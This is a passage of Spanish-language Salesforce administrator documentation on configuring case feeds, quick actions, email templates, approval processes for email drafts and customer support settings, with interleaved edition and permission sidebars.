A partir de Spring '14, hemos facilitado la creación y personalización de formatos de casos sustituyendo los formatos de página para los usuarios de Noticias de caso por formatos basados en noticias para páginas de casos. Convirtiendo sus antiguos formatos de página, puede utilizar el editor de formato de página avanzado para gestionarlos y puede asignar Noticias de caso a usuarios con mayor facilidad.

Nota: Los formatos de página para usuarios de Noticias de caso solo están disponibles en organizaciones creadas antes de Spring '14.

Los formatos de caso basados en noticias en tiempo real incluyen las mismas funciones que los formatos de página para usuarios de Noticias de caso: una noticia en tiempo real, que incluye un publicador con acciones, filtros de noticias en tiempo real, herramientas como un herramienta de artículos y componentes de barra lateral como botones y vínculos personalizados; una panel de aspectos destacados y una página de detalles con listas relacionadas y otra información exhaustiva acerca del caso. Puede utilizar la herramienta de asignación de formato de página estándar para asignar formatos de página de caso basados en noticias en tiempo real a usuarios, lo que significa que ya no tiene que utilizar conjuntos de permisos o perfiles personalizados para proporcionar a los usuarios el acceso a Noticias de caso.

Para convertir formatos de página para usuarios de Noticias de caso en formatos de caso basados en noticias en tiempo real:

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
- 2. Haga clic en el  $\blacksquare$  junto a un formato en la lista Formatos de página para usuarios de Noticias de caso y seleccione Convertir en formato de página de caso.

Recomendamos el uso de esta opción para que pueda revisar el formato convertido antes de eliminar el original, pero para ahorrar tiempo, puede seleccionar Convertir en formato de página y eliminar.

- **3.** El formato convertido aparece en la lista Formatos de página de caso con el prefijo Convertido: Haga clic en **Modificar** junto a él.
- **4.** En el editor de formato de página, confirme que el formato incluye los elementos que desea. Para ver y modificar lo que se ha incluido en la vista de noticias en tiempo real, incluyendo componentes de barra lateral y filtros de noticias, haga clic en **Vista de noticias**.
- **5.** Una vez esté satisfecho con el formato de página de caso, haga clic en **Asignación de formato de página** en la lista Formatos de página de caso para asignarlo a los perfiles de usuario adecuados.
	- Nota: Para perfiles personalizados con el permiso Utilizar noticias de caso o perfiles con conjuntos de permisos que incluyen Utilizar noticias de caso, estas asignaciones de página no entrarán en vigor hasta que retire el permiso o conjunto de permisos. Si se ha creado su organización entre Winter '14 y Spring '14, no puede retirar Utilizar noticias de caso de los perfiles estándar, por lo que estas asignaciones no entrarán en vigor hasta que elimine todos de sus formatos de página para los usuarios de Noticias de caso.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear y modificar formatos de página:

**•** "Personalizar aplicación" Para asignar formatos de página:

**•** "Gestionar usuarios"

- **6.** Haga clic en el **inten** junto a la versión anterior del formato en la lista Formatos de página para usuarios de Noticias de caso y seleccione **Eliminar**. En la confirmación que aparece, haga clic en **Aceptar**.
- **7.** Si existen usuarios asignados al formato que elimina, se le solicitará elegir otro formato como sustituto. Esto es tan solo una formalidad: Una vez que asigne usuarios a un formato de página de caso, eso es lo que verán.

Si tiene varios formatos para usuarios de Noticias de caso, recomendamos convertirlos y eliminarlos al mismo tiempo. Una vez que elimine el último de sus formatos anteriores, desaparecerá la lista Formatos de página para usuarios de Noticias en tiempo real.

#### CONSULTE TAMBIÉN

[Crear y modificar formatos de noticia en Noticias de caso](#page-2637-0) [Configurar el publicador de Noticias de caso con el editor de formato de página mejorado](#page-2644-0) [Asignar formatos de página desde un formato de página personalizado y una página de tipo de registro](#page-3995-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## Agregar acciones globales y acciones rápidas personalizadas como componentes a la barra lateral de la consola

Puede agregar acciones globales y acciones rápidas personalizadas como componentes a la barra lateral de la Consola de servicio, de modo que los agentes puedan crear registros, actualizar información de casos, buscar información relacionada y vincular a registros principales, todo ello sin dejar la ficha actual en ningún momento. Puede utilizar acciones rápidas para sustituir la Página de detalle de caso, de modo que los agentes puedan ver información relacionada con el caso, como contactos y activos, en su flujo de trabajo principal.

**1.** Cree la acción global (para la acción Crear) y la acción rápida personalizada (para la acción Actualizar).

Las acciones de Crear deben ser acciones rápidas globales. Las acciones Actualizar deben ser acciones rápidas específicas de los objetos que se basen en el tipo de objeto de campo de búsqueda. Por ejemplo, para actualizar un campo de búsqueda de contacto, debe tener una acción de actualización específica de contactos.

- **2.** Agregue las acciones como componentes a los formatos de página de casos de modo que las acciones rápidas estén disponibles para que sus agentes las utilicen.
	- **a.** Desde Configuración, ingrese "Caso" en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de página**.
	- **b.** Seleccione la página en la que desee agregar las acciones rápidas y haga clic en **Modificar**.
	- **c.** En la página Formatos de página, seleccione **Componentes personalizados de la consola**.
	- **d.** Diríjase a la sección de la barra lateral donde desea agregar el componente (por ejemplo, vaya a la sección Barra lateral izquierda).
	- **e.** Para Tipo, seleccione **Búsqueda**.
	- **f.** Para Campo, seleccione el campo relacionado sobre el que actúa la acción rápida.
	- **g.** Seleccione **Activar vinculación** para permitir que los agentes de asistencia busquen un registro y lo vinculen con un registro relacionado. Por ejemplo, un agente de asistencia puede vincular un nombre de contacto a un caso.
	- **h.** Para Crear acción, seleccione la acción global que crea un registro. Por ejemplo, una acción global puede crear un contacto.
	- **i.** Para Actualizar acción, seleccione la acción rápida que actualiza un registro. Por ejemplo, una acción rápida puede actualizar un campo en el contacto.

#### EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

#### PERMISOS DE USUARIO

Para crear acciones:

**•** "Personalizar aplicación"

Para añadir componentes personalizados de consola:

**j.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Crear acciones rápidas específicas de objeto](#page-4869-0) [Crear acciones rápidas globales](#page-4867-0) [Crear acciones rápidas globales](#page-4867-0) [Adición de componentes de la consola a formatos de página](#page-3916-0)

## <span id="page-2647-1"></span>Configurar casos para Lightning Experience

Antes de que pueda utilizar las noticias en tiempo real de casos en Lightning Experience, vuelva a crear los publicadores estándar con acciones rápidas.

Las acciones rápidas aparecen en dispositivos móviles, mientras que los publicadores de noticias en tiempo real de casos estándar no lo hacen. Para utilizar el diseño de noticias en tiempo real en primer lugar, vuelva a crear estos publicadores como acciones rápidas.

- **•** [Crear una acción rápida Registrar una llamada](#page-2647-0)
- **•** [Crear una acción rápida Cambiar estado](#page-2648-0)

## <span id="page-2647-0"></span>Crear una acción rápida Registrar una llamada

Antes de poder utilizar las noticias en tiempo real de casos en Lightning Experience, debe volver a crear el publicador Registrar una llamada como una acción rápida.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Botones, Vínculos y Acciones.
- **2.** Haga clic en **Nueva acción**.
- **3.** Bajo Tipo de acción, seleccione Registrar una llamada.
- **4.** Bajo Tipo de etiqueta estándar, seleccione Registrar una llamada.
- **5.** Haga clic en **Guardar**.
- **6.** Para seleccionar los campos que ven los usuarios, personalice el formato de la acción y, a continuación, haga clic en **Guardar**.
- **7.** En los formatos de páginas de casos, arrastre la nueva acción rápida a la sección Acciones de Salesforce1 y Lightning Experience y haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Configurar casos para Lightning Experience](#page-2647-1) [Crear acciones rápidas específicas de objeto](#page-4869-0)

#### EDICIONES

Disponible en: Lightning Experience

#### PERMISOS DE USUARIO

Para configurar casos para Lightning Experience:

- **•** "Gestionar casos" Y
	- "Personalizar aplicación"

#### EDICIONES

Disponible en: Lightning Experience

## PERMISOS DE USUARIO

Para configurar casos para Lightning Experience:

**•** "Gestionar casos" Y

## <span id="page-2648-0"></span>Crear una acción rápida Cambiar estado

Antes de poder utilizar las noticias en tiempo real de casos en Lightning Experience, debe volver a crear el publicador Cambiar estado como una acción rápida.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Botones, Vínculos y Acciones.
- **2.** Haga clic en **Nueva acción**.
- **3.** Bajo Tipo de acción, seleccione Actualizar un registro.
- **4.** Bajo Tipo de etiqueta estándar, seleccione Cambiar estado.
- **5.** Haga clic en **Guardar**.
- **6.** Para seleccionar los campos que ven los usuarios, personalice el formato de la acción y, a continuación, haga clic en **Guardar**.
- **7.** En los formatos de páginas de casos, arrastre la nueva acción rápida a la sección Acciones de Salesforce1 y Lightning Experience y haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

<span id="page-2648-1"></span>[Configurar casos para Lightning Experience](#page-2647-1) [Crear acciones rápidas específicas de objeto](#page-4869-0)

## Activación de plantillas de email predeterminadas en Noticias de caso

Use las plantillas de email predeterminadas de Noticias de caso para facilitar el acceso a los agentes del servicio de atención al cliente a las plantillas que necesitan en función de los tipos de casos en los que están trabajando.

Para poder activar las plantillas de email predeterminadas, debe crear plantillas de texto, HTML o Visualforce y crear una clase de Apex que contenga la lógica de selección de plantillas.

Las plantillas de email predeterminadas permiten a los agentes del servicio de atención al cliente responder a los clientes con mayor rapidez, precisión y coherencia. Las plantillas de email se cargan previamente, por lo que los agentes no necesitan buscar las plantillas que necesitan antes de escribir un email. Puede crear tantas plantillas como necesite y asignarlas según las necesidades de su compañía. Por ejemplo, si su centro de asistencia gestiona problemas relacionados con varios productos, puede crear una plantilla específica para cada producto y cargar previamente la plantilla adecuada según el origen, el asunto u otros criterios del caso.

Para activar plantillas de email predeterminadas:

- **1.** Desde Configuración, ingrese *Configuración de asistencia al cliente* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asistencia al cliente**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Activar plantillas de email predeterminadas.
- **4.** Seleccione la clase de Apex que contiene su lógica de selección de plantillas.



Disponible en: Lightning Experience

#### PERMISOS DE USUARIO

Para configurar casos para Lightning Experience:

**•** "Gestionar casos"

Y

"Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar plantillas de email predeterminadas:

#### **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Creación de acciones de envío para procesos de aprobación por email](#page-2649-1) [Creación de procesos de aprobación para borradores de email](#page-2649-0) [Revisión y aprobación de borradores de email](#page-2195-0)

#### <span id="page-2649-1"></span>Creación de acciones de envío para procesos de aprobación por email

Use acciones de envío para que los agentes del servicio de atención al cliente ahorren tiempo al garantizar que los mensajes de email se envían automáticamente al final de un proceso de aprobación.

- Nota: Las acciones de envío solo están disponibles en organizaciones con borradores de  $\mathbb{Z}$ email activados.
- **1.** Desde Configuración, ingrese *Acciones de envío* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acciones de envío**.
- **2.** Haga clic en **Nueva acción de envío**.
- **3.** Seleccione Mensaje de email en la lista desplegable de objetos.
- **4.** Ingrese un nombre exclusivo para la acción.
- **5.** También puede ingresar una descripción para la acción.
- **6.** Haga clic en **Guardar**.

Después de crear una acción de envío, cree un proceso de aprobación que la incluya.

#### <span id="page-2649-0"></span>CONSULTE TAMBIÉN

[Activación de plantillas de email predeterminadas en Noticias de caso](#page-2648-1) [Crear un proceso de aprobación](#page-4419-0)

#### Creación de procesos de aprobación para borradores de email

Los procesos de aprobación determinan cómo gestiona su organización los borradores de mensajes de email (por ejemplo, mediante la especificación de qué mensaje requiere aprobación y si los aprobadores se asignan de forma automática). Cree procesos de aprobación personalizados según las necesidades de su compañía.

#### **1.** [Habilite borradores de email](#page-2632-0).

Aunque puede crear procesos de aprobación para mensajes de email sin pasar por este paso, esos procesos no se desencadenarán hasta que su organización disponga de borradores de email disponibles.

#### **2.** [Cree una acción de envío.](#page-2649-1)

Las acciones de envío garantizan el envío de los mensajes de email una vez aprobados.

**3.** Crear procesos de aprobación.

Asegúrese de seleccionar Mensaje de email en la lista desplegable Gestionar procesos de aprobación para: .

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear acciones de envío:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear procesos de aprobación:

**4.** Para ofrecer a algunos usuarios, como agentes de asistencia superiores, la posibilidad de elegir si enviar un mensaje de email para su aprobación o simplemente enviar el mensaje, asígnelos a un perfil con el permiso Omitir aprobación de email seleccionado.

## CONSULTE TAMBIÉN

[Crear un proceso de aprobación](#page-4419-0) [Activación de plantillas de email predeterminadas en Noticias de caso](#page-2648-1)

## Cambio de nombre de acciones y filtros de noticias en tiempo real en Noticias de caso

Cambie el nombre de las acciones y los filtros de noticias en tiempo real de Noticias de caso para que coincidan con los términos utilizados por su compañía.

Por ejemplo, si su compañía hace referencia a su portal como una comunidad del cliente, puede cambiar el nombre de la acción de portal a "Comunidad del cliente".

- **1.** En Configuración, ingrese *Cambiar nombre de fichas y etiquetas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cambiar nombre de fichas y etiquetas**.
- **2.** Haga clic en **Modificar** junto a Casos en la lista de fichas estándar.
- **3.** Haga clic en **Siguiente**.
- **4.** Encuentre la etiqueta que desea cambiar en la lista Otras etiquetas.
- **5.** Escriba el nuevo nombre de la etiqueta en el cuadro de texto junto a ésta.
- **6.** Si la nueva etiqueta comienza con un sonido de vocal, consulte Empieza con un sonido de vocal.
- **7.** Haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para cambiar el nombre de acciones y filtros de noticias en tiempo real:

**•** "Personalizar aplicación"  $\Omega$ 

> "Ver parámetros y configuración"

Y

Designación como un traductor

# Automatización de centros de contactos

# <span id="page-2651-0"></span>Configuración del servicio de atención al cliente

Si su organización utiliza casos y soluciones, configure las funciones de soporte automatizadas para aumentar la eficiencia de los procesos de soporte.

Desde Configuración:

- **•** Ingrese *Horario de oficina* en el cuadro Búsqueda rápida y, a continuación, seleccione **[Horario de oficina](#page-2656-0)** para definir el horario en que se ofrece asistencia de su organización.
- **•** Ingrese *Reglas de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de asignación de casos** para crear reglas de asignación automática de casos.
- **•** Ingrese *Reglas de distribución* en el cuadro Búsqueda rápida y, a continuación seleccione **Reglas de distribución** para crear reglas de distribución automática de casos.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las opciones de configuración de soporte disponibles serán distintas en función de la edición de Salesforce que usted tenga.

- **•** Ingrese *Configuración de asistencia al cliente* en el cuadro Búsqueda rápida y, a continuación, seleccione **[Configuración de asistencia al cliente](#page-2652-0)** para personalizar plantillas de email y valores predeterminados para funciones de asistencia automatizadas.
- **•** Ingrese *Reglas de respuesta automática* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de respuesta automática de casos** para configurar reglas que envían emails a clientes cuando envían casos desde uno de los siguientes.
	- **–** Un formulario de caso Web
	- **–** Un mensaje de email para registro de casos
	- **–** Un mensaje de email para registro de casos On-Demand
	- **–** Un portal de clientes
	- **–** Un portal de autoservicio
- **•** Ingrese *Email para registro de casos* en el cuadro Búsqueda rápida y, a continuación, seleccione **[Email para](#page-2381-0) [registro de casos](#page-2381-0)** para configurar la capacidad de capturar emails de clientes como casos. Esta configuración determina el modo en que el contenido de cada email de cliente se incluye en los campos de casos.

Para funciones de asistencia relacionadas con soluciones, desde Configuración, ingrese *Solución* en el cuadro Búsqueda rápida, luego:

- **•** Seleccione **[Categorías de soluciones](#page-2841-0)** para configurar las categorías de manera que los usuarios puedan establecer categorías de las soluciones que creen.
- **•** Seleccione **[Configuración de soluciones](#page-2837-0)** para habilitar opciones concretas para las soluciones.

Para funciones de asistencia adicionales, desde Configuración, ingrese *Autoservicio* en el cuadro Búsqueda rápida, luego:

- **•** Seleccione **[Soluciones públicas](#page-2843-0)** para configurar soluciones públicas que sus clientes puedan utilizar cuando busquen soluciones.
- **•** Seleccione **[Caso Web](#page-2390-0)** para configurar la opción de captura de casos desde el sitio Web.
- **•** Seleccione **Configuración** en el Portal de autoservicio para configurar el portal Web de su organización, en el que los clientes podrán registrar casos y buscar soluciones.
- Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Para funciones de asistencia relacionadas con un Portal de clientes de Salesforce, desde Configuración, ingrese *Portal de clientes* en el cuadro Búsqueda rápida, luego:

**•** Seleccione **[Configuración de portal de clientes](#page-2396-0)** para configurar el Portal de clientes de su organización de modo que sus clientes puedan registrar casos, buscar soluciones y acceder a cualquier objeto personalizado que ha podido crear para ellos.

Para funciones de asistencia relacionadas con un [Salesforce CRM Call Center,](#page-2533-0) desde Configuración, ingrese *Centro de llamadas* en el cuadro Búsqueda rápida, luego:

- **•** Seleccione **[Centros de llamadas](#page-2537-0)** para configurar nuevos centros de llamadas y gestionar a los usuarios asignados.
- **•** Seleccione **[Números de directorio](#page-2539-0)** para configurar números de teléfono adicionales que se pueden buscar en el directorio telefónico de un usuario de un centro de llamadas.
- **•** Seleccione **[Formatos de SoftPhone](#page-2540-0)** para configurar los formatos que se utilizarán para mostrar la información de llamada de un usuario de centro de llamadas de SoftPhone.

Para crear colas de asistencia para casos u objetos personalizados, desde Configuración, ingrese *Colas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Colas**.

Las funciones de soporte ofrecen la posibilidad de notificar a los clientes en el momento de crearse su caso manualmente o a través de la Web, o una vez que su caso esté resuelto. También se puede avisar automáticamente a los usuarios en el momento de distribuir, crear o reasignar un caso. Para utilizar la notificación por email, se deben crear plantillas de email para cada tipo de notificación.

#### CONSULTE TAMBIÉN

<span id="page-2652-0"></span>[Hoja de sugerencias del administrador: Configuración del servicio de atención al cliente](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_supportadmin_cheatsheet.pdf) [Hoja de sugerencias del administrador: Para aprovechar al máximo el portal de autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Guía de configuración del administrador: Guía para la implementación de autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf) [Guía de configuración del administrador: Guía de implementación de gestión de casos](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

## Personalización de la configuración del servicio de atención

Active o establezca diversos procesos del servicio de atención al cliente para automatizar la gestión de casos. Seleccione plantillas de email, el propietario del caso predeterminado, las notificaciones de casos y otros aspectos.

Para trabajar con estas configuraciones, desde Configuración, ingrese *Configuración del servicio de asistencia* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración del servicio de asistencia** y, a continuación, haga clic en **Modificar**.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para cambiar la configuración del soporte:

**•** "Gestionar casos" Y







